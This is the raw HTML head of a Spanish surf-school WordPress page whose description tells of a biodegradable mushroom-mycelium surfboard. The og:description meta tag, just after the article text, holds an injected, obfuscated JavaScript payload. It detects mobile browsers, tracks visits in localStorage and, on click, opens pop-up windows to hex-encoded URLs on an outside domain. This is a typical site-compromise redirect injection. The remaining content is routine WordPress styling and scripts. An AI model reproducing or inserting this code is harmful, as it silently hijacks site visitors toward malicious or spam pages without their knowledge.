Cienfuegos","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","caption":"David Cienfuegos"},"url":"https://escueladesurflasdunas.com/author/cienfu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.0.1.2');</script>




<meta property="og:url" content="https://escueladesurflasdunas.com/la-primera-tabla-de-surf-comestible/ "/>
			<meta property="og:title" content="La primera tabla de Surf biodegradable" />
			<meta property="og:description" content="El mar es nuestro principial aliado por lo que tenemos que concienciarnos de su cuidado como hace la empresa Ecovative que ha creado la primera tabla de surf biológica y biodegradable.
Utilizando un hongo que se desarrolla de manera natural y obtiene unas propiedades excelentes para shapear tablas de surf naturales y que no dejan residuos, esta empresa ha lanzado una iniciativa revolucionaria. El micelo del hongo ( su cuerpo en sí) actúa como un pegamento natural mejorando la relación calidad-precio y además contribuye enormemente a la labor medioambiental que realizan.

Se podría decir que las tablas de surf son cultivadas, no fabricadas. Tanto las Handboards, las quillas y los foams se descomponen y se desechan una vez que se rompen, reduciendo los residuos marinos tóxicos.



Ecovative es una empresa pionera en el desarrollo de nuevos bioplásticos para el hogar. Colaboran con los mejores fabricantes de tablas de surf para seguir avanzando en ésta tecnología tan novedosa. 

Un ejemplo es la labor que realizan con las quillas de las tablas. Crean un material fácilmente moldeable con las mismas características que la fibra de carbono haciendo que mantenga tanto la fuerza como el peso obteniendo un conjunto rígido de tablas de surf.

El secreto del Micelio reside en la quitina, componente que también forma los exoesqueletos de los cangrejos haciéndolos tan duros y resistentes.


function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" />  
			<meta property="og:type" content="article" />				<meta property="og:image" content=""/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/escueladesurflasdunas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #f2f2f4;--wp--preset--color--bd-color: #dddce1;--wp--preset--color--text-dark: #221b40;--wp--preset--color--text-light: #635c81;--wp--preset--color--text-link: #ff1000;--wp--preset--color--text-hover: #00b8f4;--wp--preset--color--text-link-2: #00b8f4;--wp--preset--color--text-hover-2: #ff1000;--wp--preset--color--text-link-3: #0D71CE;--wp--preset--color--text-hover-3: #00b8f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>














<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>










<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-3221{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-331c9692:#4054B2;--e-global-color-154f5c7d:#23A455;--e-global-color-7beac1f:#000;--e-global-color-6dae1d10:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>















































<style id='moove_gdpr_frontend-inline-css' type='text/css'>
